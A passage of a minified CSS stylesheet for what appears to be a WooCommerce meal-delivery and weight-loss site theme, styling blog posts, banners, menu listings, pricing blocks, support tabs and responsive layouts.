li{float:left;width:100%;line-height:3;position:relative;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.blog-post-content .blog-post .area-content .list-item li:before{content:"";height:15px;width:15px;margin-right:35px;position:absolute;left:0;top:14px}.banner{overflow:hidden}.wrapper{padding-top:90px;position:relative}.banner-image{height:406px;overflow:hidden}.banner-text{position:absolute;top:32%;width:100%}.banner-text h1{color:#000;line-height:56px;letter-spacing:.05em;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.banner-text h1 strong{font-size:46px}.banner-image img{position:absolute;left:-99999px;right:-99999px;margin:auto;width:auto;height:406px}.bannerwrap figure{text-align:center;background:#fff;margin-bottom:0}.parallax-block{height:376px;overflow:hidden;position:relative}.parallax-block-text{position:absolute;right:0;top:30%;left:0}.parallax-block-text h2{font-size:29px;color:#000;margin-top:0;margin-bottom:30px}.parallax-block figure{text-align:center}.parallax-block a.btn{background:transparent}@media (min-width: 767px){.blog-post-content .blog-post .area-content{padding:55px 0 0 35px;padding-top:0;margin-bottom:55px}.blog-post-content .blog-post .area-content .list-item{margin-left:35px}.blog-post-content .blog-post .area-content .list-item li{padding-left:50px}.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:40px;margin-top:-5px}}@media (max-width: 767px){.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:15px}.blog-post-content .blog-post .area-img{margin-bottom:20px}.blog-post-content .blog-post .list-item li{padding-left:25px}}.blog-post-content .share,.blog-post-content .comments,.blog-post-content .write-comments{width:100%;float:left}.blog-post-content .share{text-align:center}.blog-post-content .share h4{margin-bottom:30px}.blog-post-content .share ul li{float:none;display:inline-block}.blog-post-content .write-comments .buttons-set a{padding:23px 60px}@media (min-width: 767px){.blog-post-content .comments{padding:25px 0 55px}}@media (max-width: 767px){.blog-post-content .comments{padding:0 0 35px}}.blog-content.blog-content-fullwidth{padding-top:0!important}.blog-post-content.full-width .area-img{position:relative}.blog-post-content.full-width .area-img .blog-text{position:absolute;bottom:0;left:0;top:0;right:0;margin:auto;color:#fff;height:100px;text-align:center}.blog-post-content.full-width .area-img .blog-text .category{display:block;float:left;width:100%;text-align:center}.blog-post-content.full-width .area-img .blog-text .category a{display:inline-block;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .category a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:32px}}@media (max-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:18px}}.blog-post-content.full-width .area-content{border-bottom:none;padding-bottom:0}.blog-post-content2.full-width .area-content .blog-stats{float:left;width:100%;border-bottom:1px solid #acacac;padding-bottom:45px;margin-bottom:0;padding-top:20px}@media (max-width: 767px){.blog-post-content.full-width .area-content{margin-top:20px}}.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{width:100%;float:left}.blog-post-content.full-width .write-comments{margin-top:30px}@media (min-width: 767px){.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{padding-left:10%;padding-right:10%}}.blog-post .area-content h2{margin-bottom:20px;font-size:34px;color:#484848;line-height:1.3636;word-wrap:break-word}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;padding-left:12px}iframe{width:100%;border-width:2px;border-style:inset;border-color:initial;border-image:initial}.divider{height:30px;clear:both;overflow:hidden;width:100%}.divider--sm{height:25px}.divider--md{height:35px}.divider--lg{height:45px}.line10{line-height:1}.line15{line-height:1.5}.line20{line-height:2}.typography{color:#2d2d2d}.typography .paragraphs p{line-height:2;font-size:14px;font-family:"Novecento Wide Light",sans-serif;color:#484848}.typography .title-page{margin-bottom:20px;margin-top:30px}.typography .title-page h4{padding-bottom:10px;padding-left:5px;padding-right:5px;display:inline-block}.typography .highlighter p{color:#484848}.typography .blockquotes p{padding:15px 0 15px 50px;color:#484848}.typography .border-blockquotes p{padding:45px 50px}.typography .listing li{float:left;width:100%;line-height:1.5;font-family:"Novecento Wide Light",sans-serif;font-size:14px;margin-bottom:20px;color:#484848}.typography .listing .simple-list li:before{content:"";width:20px;height:20px;float:left;margin-right:20px}.typography .listing .decimal-list{list-style-type:none;counter-reset:myCounter}.typography .listing .decimal-list li{text-indent:0;position:relative;padding-left:15px}.typography .listing .decimal-list ul{counter-reset:myCounter1;list-style-type:none;padding:0;margin:7px 0 0 17px}.typography .listing .decimal-list ul li:before{content:counter(myCounter1);counter-increment:myCounter1}.typography .listing .decimal-list li:before{content:counter(myCounter);counter-increment:myCounter;position:absolute;top:0;left:0;z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.typography .alignment p{color:#484848}.post-content-body{padding-bottom:40px}.page-content > h1:first-child,.post-content-body > h1:first-child,.page-content > h2:first-child,.post-content-body> h2:first-child,.page-content > h3:first-child,.post-content-body > h3:first-child,.page-content > h4:first-child,.post-content-body> h4:first-child,.page-content > h5:first-child,.post-content-body> h5:first-child,.page-content > h6:first-child,.post-content-body> h6:first-child,.comment-content > h1:first-child,.comment-content > h2:first-child,.comment-content > h3:first-child,.comment-content > h4:first-child,.comment-content > h5:first-child,.comment-content > h6:first-child{margin-top:0}.sample-menu-banner h1{margin-top:0;font-family:'Novecento Wide Light',sans-serif;font-size:38px}.sample-menu-banner strong{font-family:'Novecento Wide Light',sans-serif;letter-spacing:1.9px}.sample-menu-block h3{margin-top:0;font-size:25px}.menu-listing h4{margin:0}.menu-listing h4 a{font-size:22px}.menu-listing span{font-size:14px;margin-top:4px}.select-menu-block h3{font-size:25px;margin-top:0}.select-menu-block select{line-height:normal}.food-type h5{margin:0}.weight-loss-block h3{font-size:26px;margin-top:0}.weight-loss-block ul{width:64%;margin:0 auto -22px;line-height:29px}.full-width-testimonial h3{font-size:25px;margin-top:0}.testimonial-wrap h6{margin-top:0}.testimonials h3{font-size:26px;line-height:38px;margin:0 0 20px}.menu-single-banner h2{font-size:30px;margin:0 0 5px;line-height:36px}.banner-text h1{margin-top:0}.how-it-works-block h4{margin:0 0 20px;font-size:22px}.how-it-works-block h5{margin:0 0 20px;font-size:20px}.featured-menu-block h4{margin:0 0 38px;font-size:22px}.featured-menu-block h6{margin:0 0 5px;font-size:16px;text-transform:capitalize}.select-program-block h3{margin:0 0 35px;font-size:25px}.pricing-block h4{margin:0 0 38px;font-size:22px}.pricing-block .select-program-title{padding:0;line-height:39px}.pricing-block h5{font-size:20px;margin:0 0 20px}.full-width-video h2{font-size:31px;margin:0 0 20px}.full-width-video img{height:auto;vertical-align:bottom;max-width:none}.team-member-block h4{font-size:22px;margin:0 0 22px}.team-member-block h6{font-size:18px;margin:0 0 8px}.team-member-block h6 a:hover{color:#ffffff}.team-member-block ul{margin:0}.download-app-wrap h4{font-size:22px;line-height:30px;margin:0 0 12px}.download-app-wrap h2{font-size:45px;margin:0 0 20px}.download-app-wrap p{font-size:17px}.download-from img{max-width:none}.blog-block h4{font-size:22px;margin:0 0 38px}.blog-block h6{margin:0 0 10px}.blog-block h6 a{font-size:18px;line-height:26px;margin:0}.blog-block p{font-size:13px;line-height:19px;margin:0 0 20px}.instagram-block h4{font-size:22px;line-height:30px;margin:0 0 10px}.instagram-block ul{margin:0}.instagram-block ul li{margin:0;padding:0;border:0}.ekko-lightbox .modal-header{display:none}.modal-backdrop{z-index:11111}.ekko-lightbox{z-index:111111}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.contact-left-text div{line-height:29px;font-size:14px}.featured-menu-carousel h4{margin:0 0 38px;font-size:22px}.widget-area a:hover{color:#60ba62}.bannerwrap{z-index:-1}.banner{overflow:hidden}section{position:relative;z-index:11}.mc4wp-alert p{color:red;margin-top:10px}.banner-image img{max-width:none}.collapse{display:block}.ekko-lightbox-nav-overlay .glyphicon-chevron-left{float:left}.ekko-lightbox-nav-overlay .glyphicon-chevron-right{float:right}.footer-social-links-bottom{display:none}.about-us-content h2{margin:0 0 45px;font-size:30px}.menu-page .wrapper{padding:0}.menu-page header{background:transparent}.menu-page-banner{height:430px}.menu-page-banner img{height:auto}.menu-page-banner .banner-text{top:40%}.menu-page-banner .banner-text p{width:58%;margin:auto;font-size:18px;color:#535353}.block.menu-page-block{padding:90px 0}.menu-left-sidebar .search-section input{border:1px solid #cecece;border-radius:0;padding-right:45px;background-size:16px;background-position:91% 15px}.menu-sidebox-wrap ul{list-style:none;margin:0}.menu-sidebox-wrap ul li{line-height:29px}.menu-sidebox-wrap{margin-bottom:45px;width:100%;float:left}.menu-sidebox-wrap fieldset,.side-cat-list li{margin:0}.menu-sidebox-wrap h6.title{border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:25px}.side-cat-list li a,.side-cat-list li span{background-color:transparent;display:block;border:1px solid #ebebeb;margin-bottom:-1px;padding:10px 25px;color:#848484}.side-cat-list li a,.side-cat-list li span:hover,.menu-sidebox-wrap li a.active,.side-cat-list li span.active{background-color:#60ba62;color:#fff}.side-cat-list li a,.side-cat-list li span:hover{transform:translateX(3px);cursor:pointer}.menu-sidebox-wrap .calories-range *,.menu-sidebox-wrap .pricing-range *{transition:initial}.calories-range input,.pricing-range input{padding:0!important;height:initial;width:initial;border:0;padding:0;line-height:inherit;color:#848484;background:none}.calories-range input:focus,.pricing-range input:focus{border:0;box-shadow:none}.madang_popular_pricing,.madang_popular_calories{clear:both}.range-wrap{position:relative;margin-top:20px;color:#000}.range-wrap table{margin:0;border:none;width:auto}.range-wrap td{padding:0 5px 0 0;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px;white-space:nowrap}.range-wrap td span{color:#848484}.menu-sidebox-wrap.seller-list{margin-bottom:25px}.seller-list ul li{position:relative;margin-bottom:20px;padding-bottom:20px;width:100%}.seller-list ul li:after{width:110px;content:" ";display:block;height:1px;background-color:#ebebeb;position:absolute;bottom:0}.seller-list ul li figure{cursor:pointer;width:110px;height:90px;float:left;margin:0 20px 0 0;overflow:hidden}.seller-list ul li h6{cursor:pointer;text-transform:none;clear:none;margin:0 0 10px;font-size:15px;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em;line-height:20px}.seller-list ul li h6 + h6{margin:0}.seller-list ul li h6 a{white-space:nowrap}.seller-list ul li h6 a:hover{color:#000}.seller-list ul li h6.price{color:#848484}.seller-list h6.title{margin:0 0 20px}.ingredient-tags li{display:inline-block;margin:0 10px 17px 0;font-size:11px}.ingredient-tags li span{display:block;background-color:transparent;border:1px solid #b7b7b7;padding:8px 15px;line-height:initial;color:#848484;text-transform:uppercase;text-align:center}.ingredient-tags li span:hover{background-color:#60ba62;border-color:transparent;color:#fff;cursor:pointer}.menu-listing-wrap .menu-item-wrap{position:relative}.menu-listing-wrap .menu-item-wrap figure{margin:0}.menu-listing-wrap .menu-item-wrap h4{font-size:20px;margin:0 0 5px;line-height:30px}.menu-listing-wrap .menu-item-wrap h4 a{color:#575757}.menu-listing-wrap .menu-item-wrap span{margin-bottom:20px;font-size:15px}.menu-listing-wrap .menu-item-wrap h4 a:hover,.menu-listing-wrap .menu-item-wrap h4.price,.menu-listing-wrap .menu-item-wrap h3.price{color:#60ba62}.menu-listing-wrap .menu-item-wrap h3.price{font-weight:600;margin:0 0 20px}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-amount{font-size:25px;font-family:'Novecento Wide Light',sans-serif}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-currencySymbol{font-size:25px;display:inline}.menu-listing-wrap .menu-item-wrap .content{padding:20px}.facts-table{margin:5px 0 40px}.facts-table table{width:100%;border:none}.facts-table td{text-align:left;font-family:"Novecento Wide Light",sans-serif;letter-spacing:.05em;color:#575757;line-height:25px;padding:0;border:none}.facts-table td:first-child{border-bottom:1px dotted #ddd}.menu-listing-wrap .menu-item-wrap .facts-table td span{display:inline-block;margin:0}.facts-table td span{padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.facts-table td + td{text-align:right;width:50px}.facts-table td + td span{padding:0 0 0 20px}.menu-listing-wrap .menu-item-wrap a.btn,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn{display:block;border-radius:0;font-weight:600;background:#ffffff}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:12px 38px}.menu-item{position:relative}.menu-item:hover{z-index:2}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:190px}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{background:#fff;position:absolute;width:100%;left:0;padding:0 10% 25px;transform:translateY(-10%);opacity:0;height:0;overflow:hidden;box-shadow:0 15px 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 15px 15px rgba(0,0,0,0.3);-moz-box-shadow:0 15px 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover,.menu-listing-wrap.list-view .menu-item-wrap:hover{box-shadow:0 0 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.3);-moz-box-shadow:0 0 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover .bottom{transform:translateY(0);opacity:1;height:initial}.menu-listing-wrap.gd-view{margin-bottom:100px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap{margin-bottom:40px}.menu-listing-wrap.list-view .menu-item-wrap{border:1px solid #ebebeb}.menu-listing-wrap.list-view .menu-item-wrap:hover{border:1px solid #60ba62}.menu-listing-wrap.list-view .menu-item-wrap figure,.menu-listing-wrap.list-view .menu-item-wrap .mid,.menu-listing-wrap.list-view .menu-item-wrap .right{display:inline-block;vertical-align:middle}.menu-item-wrap .mid{padding:4% 4% 0;width:36%;margin-right:45px}.menu-listing-wrap.list-view .menu-item-wrap .mid{vertical-align:top}.menu-item-wrap .mid .facts-table{margin:-5px 0 0}.menu-item-wrap .right{text-align:center}.menu-pegination ul{display:inline-block;margin-top:25px}.menu-pegination ul li{display:inline-block;width:55px;height:55px;margin:0 10px;vertical-align:top}.menu-pegination ul li a,.menu-pegination ul li span{display:block;border:1px solid #cecece;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece}.menu-pegination ul li a:hover,.menu-pegination ul li.active a,.menu-pegination ul li span{color:#60ba62;border-color:#60ba62;border-bottom:1px solid}.menu-pegination ul li a.prev,.menu-pegination ul li a.next{border:0;padding:0;font-size:40px}.menu-pop-up.modal{background:rgba(0,0,0,0.6);margin:0 15px}.menu-pop-up .modal-body{padding:20px}.menu-pop-up figure{margin:0}.menu-pop-up .inner{padding:40px 20px 50px}.menu-pop-up h3,.menu-pop-up span.price{font-size:30px;color:#000}.menu-pop-up h3{margin-bottom:0;margin-right:20px}.menu-pop-up span.price{color:#60ba62;font-weight:700}.menu-pop-up h3 span{display:block;font-size:20px;color:#848484}.menu-pop-up hr{border-top:1px solid #cecece}.menu-pop-up .content{margin-bottom:25px;font-size:15px;line-height:27px}.menu-pop-up h6{font-weight:600;color:#000;letter-spacing:1px}.menu-pop-up .ingredients ul li{font-size:15px;line-height:25px}.menu-pop-up .facts-table{margin:-10px 0 0;width:75%}.menu-pop-up .btn{display:block;border-radius:0;padding:20px}.health-page .wrapper{padding:0}.health-page header.green{background:transparent}.health-page header.green.scrolled,.health-page header.green .navbar-default .navbar-nav>li>a:after{background:#60ba62}.health-page header.green.scrolled .navbar-default .navbar-nav>li>a:after{background:#fff}.health-banner{height:575px}.health-banner img{height:initial}.health-banner figure:after{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;background:rgba(0,0,0,0.4)}.health-banner .banner-text{z-index:2;color:#fff}.health-banner .banner-text h1 strong{color:#fff}.health-banner .banner-text p{font-size:18px;width:58%;margin:0 auto 60px}.video-pop-up .video-wrap{overflow:hidden}.video-pop-up .video-wrap img.video-bg{position:absolute}.full-width-video .video-wrap .video-bg{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.fun-fact{border:1px;border-style:solid}.fun-fact .box{border-left:1px;border-style:solid;margin-left:-1px;padding:35px 0}.fun-fact .row > div:first-of-type .box{border-left:0}.fun-fact .number{display:block;margin:20px 0;font-size:35px;font-weight:900}.fun-fact h6{width:35%;margin:0 auto;font-size:16px;text-transform:uppercase}.box.border{border:1px solid #cecece}.sucess-story .box .left{padding:4.5% 0 0 6%}.sucess-story .sucess-img img{display:inline-block;margin:0}ul.sucess-slide{margin:auto;list-style:none}ul.sucess-slide li h2{margin-bottom:25px;margin-top:0;font-size:30px;color:#000;text-transform:uppercase;letter-spacing:.05em;font-family:'Novecento Wide Light',sans-serif;line-height:40px}ul.sucess-slide li h2 span{display:block;font-size:17px;color:#848484;text-transform:initial}ul.sucess-slide li p{padding-left:50px;position:relative;font-style:italic;line-height:23px}ul.sucess-slide li p:before{display:block;width:32px;height:32px;position:absolute;left:0;top:8px;content:" ";background:url(images/single-quote.png) no-repeat top left}.sucess-story .bx-controls.bx-has-controls-direction{position:absolute;bottom:10%;left:5%}.sucess-story .bx-wrapper .bx-controls-direction a{position:initial;width:initial;height:initial;display:inline-block;border:1px solid #cecece;margin:0 15px 0 0;padding:8px 30px;border-radius:50px;color:#cecece;outline:0;font-family:'Novecento Wide Light',sans-serif;text-indent:initial}.sucess-story .bx-wrapper .bx-controls-direction a:hover{border-color:#848484;color:#848484}.sucess-story .bx-wrapper .bx-controls-direction a i{font-size:25px;line-height:30px;display:inline-block;vertical-align:top;padding:0 5px}.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev i{padding-left:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next i{padding-right:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next,.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev{font-size:14px;line-height:29px}.change-wrap div{display:inline-block;margin-right:35px;vertical-align:middle}.change-wrap h6,.change-wrap span.circle,.change-wrap span.gap{display:table-cell;margin:0;vertical-align:middle;line-height:initial}.change-wrap span.circle{width:75px;height:75px;border:1px solid #ddd;border-radius:50%;text-align:center;font-size:20px;font-weight:600}.change-wrap span.circle span{display:block;font-size:15px;line-height:initial;font-weight:initial}.change-wrap h6{margin-right:15px;font-weight:600}.change-wrap span.gap{width:15px}.change-wrap span.circle.red{border-color:#d24d57}.change-wrap span.circle.green{border-color:#60ba62}.change-wrap .btn.sucess{padding:20px;line-height:initial;font-size:18px;text-transform:initial}.change-wrap .btn.sucess i{display:inline-block;margin-right:10px;vertical-align:middle}.how-it-works{margin-bottom:90px}.how-it-works figure{margin-bottom:25px}.how-it-works h3{margin:0 0 20px}.how-it-works h3 strong{font-family:'Novecento Wide Light-Ligh',sans-serif;font-size:25px;font-weight:normal}.how-it-works h6{text-transform:uppercase;color:#000}.how-it-works p{padding:0 10%}.how-it-works .top-text{margin-bottom:80px}.how-it-works .col-sm-3:after{position:absolute;content:"";top:50%;right:-10px;width:21px;height:39px;background:url(images/right-angle.png) no-repeat}.how-it-works .col-sm-3:last-child:after{content:none}.join-block{background:#fbfbfb}.join-block .left-form{padding:initial}.join-block .address input{min-height:85px}.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after{background:#60ba62}.join-block .radio-btn.checked span,.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after,.join-block .radio-btn:checked span,.join-block .radio-btn:hover span,.join-block .radio-btn:focus span{color:#fff}.join-block h3{margin:0 0 20px}.join-block .checked spann{color:#fff}.join-block h3 strong{font-family:'Novecento Wide Light',sans-serif;font-size:25px}.join-block input:hover[type=submit]{color:#fff;background:#666}.deal-page .wrapper{padding:0}.deal-page header{background:transparent}.deal-page-banner{height:625px}.deal-page-banner img{height:initial}.deal-page-banner .banner-text{top:45%}.deal-page-banner .banner-text h1{margin-bottom:10px}.deal-page-banner h2{margin:0 0 20px;font-family:"Novecento Wide Light",sans-serif;font-size:30px}.deal-page-banner .banner-text h1 strong{letter-spacing:1.9px}.block-wrap{margin-bottom:90px;padding:75px;color:#fff;line-height:22px;overflow:hidden}.block-wrap:last-child{margin-bottom:0}.block-wrap h2{margin-bottom:10px;font-family:"Novecento Wide Light-Bold";margin-top:0;font-size:43px;line-height:50px;text-transform:uppercase;font-weight:900;color:#fff;text-shadow:0 0 10px rgba(0,0,0,0.8);-webkit-text-shadow:0 0 10px rgba(0,0,0,0.8);-moz-text-shadow:0 0 10px rgba(0,0,0,0.8)}.block-wrap table{margin-bottom:40px}.block-wrap p{margin-bottom:20px}.block-wrap .btn.btn-big{padding:20px 60px}.block-wrap .col-sm-5.right{float:right}.block-wrap table{width:70%}.block-wrap table tr td,.deal-page-banner table tr th{padding:0!important;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px}.block-wrap table{border:none}.block-wrap .btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.support-page-banner{height:360px}.support-page-banner .banner-text p{width:40%;margin:0 auto}.support-page-banner h1{margin:0 0 20px;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.support-tab ul.nav-tabs{margin:0 -15px}.support-tab .nav-tabs>li>a{background:transparent;border-width:2px;border-style:solid;margin-bottom:60px;padding:45px 0;font-size:22px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;text-align:center}.support-tab .nav-tabs>li>a span{width:75%;display:block;margin:0 auto}.support-tab .nav-tabs>li.active>a,.support-tab .nav-tabs>li.active>a:hover,.support-tab .nav-tabs>li.active>a:focus,.support-tab .nav-tabs>li>a:hover{border-width:2px;border-style:solid;color:#fff}.support-tab .nav-tabs>li>a i{width:110px;height:93px;display:block;margin:0 auto 30px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -105px!important}.support-tab .nav-tabs>li>a:after{content:'';position:absolute;bottom:-62px;left:0;right:0;margin:auto;height:27px;width:50px;background:url(images/tab-active.png) no-repeat bottom center;opacity:0}.support-tab .nav-tabs>li.active>a:after,.support-tab .nav-tabs>li>a:hover:after,.support-tab .nav-tabs>li>a:focus:after{opacity:1}.tab-content-block{background:#fafafa;border:1px solid #e2e2e2;border-width:1px 0;padding:53px 0}.try-block{background:#fafafa;margin-bottom:90px;padding:56px 0}.try-block h3,.try-block .btn{display:inline-block;margin:0;vertical-align:middle}.try-block h3{margin-right:100px}.try-block .btn{padding:20px 80px;font-size:18px}.accordion{margin:0 50px;list-style:none}.accordion li{margin-bottom:30px;list-style:none}.accordion .link{cursor:pointer;background:#f1f1f1;display:block;padding:20px;color:#5e5e5e;font-size:17px;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i{position:absolute;top:25px;left:12px;font-size:18px;color:#5f5f5f;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i.fa-chevron-down{right:12px;left:auto;font-size:17px}.accordion li.open .link,.accordion li.open i,.accordion li:hover i{color:#fff}.accordion li.open .link,.accordion li:hover .link{color:#fff}.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordion li .detail{display:none;padding:30px;background:#f1f1f1;font-size:14px;color:#505050;line-height:20px}.wrapper>header.scrolled{background:#fafafa;width:100%;padding:9px 0 3px;box-shadow:1px 1px 10px 1px #ddd}.wrapper>header.green.scrolled{background:#60ba62}.wrapper>header.scrolled img{transform:scale(.79)}.noscroll .menu,.noscroll .nav-cart{margin-top:5px}.noscroll .nav-right-btn{margin-top:19px}.wrapper>header.noscroll.transparent{background:transparent;border-top:10px solid #000000}.header.green.noscroll{background:#60ba62}.noofset{margin:-87px 0 0}div.topofset .content_search header.page-header,div.program_search header.page-header{position:relative;z-index:12}div.program_search header.page-header h1{margin-top:0}header.page-header{border:0}div.program_search h3{margin:30px 0 10px;font-size:25px}div.program_search ul{margin:0}div.program_search{margin-bottom:55px}.error-404{padding:120px 60px}.error404 .site-content:before{content:" ";position:fixed;background:#f7f6f7 url(images/select-program-image.png) no-repeat right top!important;background-size:cover;padding:0 15px;width:100%;height:100%;margin-top:-18px;opacity:.5;min-height:400px}.error404 h1{font-size:32px}.section-404{text-align:center}.section-404 h2{font-size:32px;line-height:1.1;color:#6f6f6f;margin:0 0 32px}.section-404 p{font-size:30px;line-height:45px;color:#6f6f6f;margin:0 0 50px}.section-404 .btn{margin-bottom:32px}.return-to-shop{display:none;margin:0;padding:32px 0;background:#f7f6f7}.cart-empty{display:none}.woocommerce-cart .woocommerce-message{margin-bottom:0}@media (min-width: 1400px){.block.select-program-block,.pricing-banner{background-size:cover}.instagram-image-row ul{width:100%;margin:0}}@media (min-width: 1200px){.container{width:1180px}}@media (min-width: 768px){.banner{z-index:1;position:relative}main{position:relative;z-index:111;background:#fff;margin-bottom:0}.wrapper>header{z-index:1111}.banner .bannerwrap{width:100%;height:inherit;background:#fff}footer{z-index:0;height:232px;position:relative;width:100%;bottom:0;margin-top:0}.about-us-block article{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width: 1200px){.logo-block figure,.top-description{width:100%}.top-description>p{width:90%}.navbar-default .navbar-nav>li{padding:20px 15px}.nav-right-btn{width:16.66666667%}.nav-right-btn .btn{width:100%;padding:5px 10px}.footer-logo{width:24%;margin-right:3%}.footer-social-links{width:23%}.banner-image{height:280px}.health-banner{height:450px}.banner-image img{width:110%;height:auto}.top-text{width:75%}.subscribe-block .top-text,.subscribe-form{width:70%}footer{height:249px}main{margin-bottom:0}.big-image figure{height:430px}.small-image-wrap figure{height:200px}.about-us-banner.banner-image img{width:135%}.wrapper>header.green .navbar-default .navbar-collapse{padding-left:0}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 7px}.blog-image{height:425px;margin:25px 0}blockquote{font-size:24px;line-height:34px;margin-bottom:20px;padding-left:8%;margin-left:5px}blockquote:before{top:6px;width:37px;height:27px;background-size:100%}.blog-left-content-wrap article{font-size:14px;line-height:26px}.article-tags{margin:10px 0 0}.social-share span,.social-share .social-links{display:block;float:right}.social-share span{margin-bottom:6px;width:100%;text-align:right}.comment-form p.comment-form-author,.comment-form p.comment-form-email{width:47.8%}.btn-tags-big{font-size:14px;padding:5px 18px;border-radius:16px;margin:0 2px}.popular-tags ul li{margin:0 0 3px}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:5%}.menu-item-wrap figure{height:212px;margin-bottom:15px}h4{font-size:20px;line-height:28px}.menu-item-wrap h4{margin-bottom:5px}.food-category{width:22%}.food-ingredients{width:36%}.food-image figure{height:auto}.food-ingredients{width:32%}.food-category{width:24%}.food-type{width:13%;margin-right:3%}.food-listing-row{margin-bottom:26px;padding-bottom:26px}.blog-description h6{font-size:13px;line-height:20px}.blog-description{padding:15px}ul.steps li{padding:0 1.5%}ul.steps li a span{margin-right:5%}ul.steps li.step1{width:23%}.left-form{padding:50px 5% 55px 7%}.select-program-btn a img{height:32px;margin-right:14px}.select-program-btn a{padding:15px;line-height:33px}.select-payment-btns svg{width:30px;margin:-6px 12px 0 0}.select-payment-btn a{padding:12px 20px}.select-payment-btn a span{font-size:16px}.payment-form{width:80%}.menu-single-banner .bannerwrap{width:970px}.img-text-center p{width:80%}.weight-loss-block ul{width:74%}.pricing-banner .banner-text{width:970px}.newsletter-popup .modal-body{padding:40px 50px}.newsletter-inner{width:100%}.newsletter-popup .modal-body h2{width:80%}.carousel-container{width:940px}#carousel{height:366px}.carousel-feature .carousel-caption p{width:100%}.home-banner{height:500px}.support-page-banner .banner-text p{width:60%}.support-tab .nav-tabs>li>a{font-size:20px}.cat-wrap{height:initial}.cat-wrap a span{font-size:16px}.banner-image.menu-page-banner{height:400px}.menu-item-wrap .mid{padding:2% 2% 0;width:34%;margin-right:10px}.menu-listing-wrap .menu-item-wrap span{margin-bottom:10px;font-size:14px;line-height:initial}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:10px 20px}.menu-listing-wrap .menu-item-wrap h4{font-size:18px;line-height:initial}.cart-steps ul.steps{padding:0;text-align:left}.cart-steps ul.steps li{display:block;margin:5px 0}.cart-steps ul.steps a span{margin-right:10px}.cart-steps ul.steps li.step1,.cart-steps ul.steps li.step2,.cart-steps ul.steps li.step3{width:100%}.fun-fact h6{width:100%}.change-wrap span.circle{width:60px;height:60px;font-size:16px}.change-wrap span.gap{width:5px}.change-wrap div{margin-right:20px}ul.sucess-slide li h2{margin-bottom:10px}ul.sucess-slide li p{line-height:20px}.sucess-story .bx-controls.bx-has-controls-direction{bottom:6%}.change-wrap .btn.sucess{padding:15px;font-size:15px}.block-wrap{margin-bottom:60px;padding:40px}.block-wrap h2{font-size:28px;line-height:30px}.block-wrap .btn.btn-big{padding:15px 30px}.woocommerce-cart .cart-steps ul.steps li,.woocommerce-checkout .cart-steps ul.steps li{display:block;width:100%;float:left;text-align:left;margin:5px 0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive 